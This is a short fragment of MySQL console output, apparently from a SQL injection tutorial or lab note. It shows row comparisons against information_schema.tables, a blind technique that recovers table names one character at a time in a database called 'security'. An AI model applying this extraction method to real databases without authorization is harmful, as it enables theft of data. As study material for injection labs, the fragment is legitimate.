 mysql> select ('def','security',"u",1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1)<(table information_schema.tables order by CREATE_TIME DESC limit 3,1);
| ('def','security',"u",1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1)<(table information_schema.tables order by CREATE_TIME DESC limit 3,1) |
| 0 |
1 row in set (0.01 sec)
mysql> select ('def','security',"s",1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1)<(table information_schema.tables order by CREATE_TIME DESC limit 3,1);
| ('def','security',"s",1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1)<(table information_schema.tables order by CREATE_TIME DESC limit 3,1) |
| 1 |
1 row in set (0.01 sec)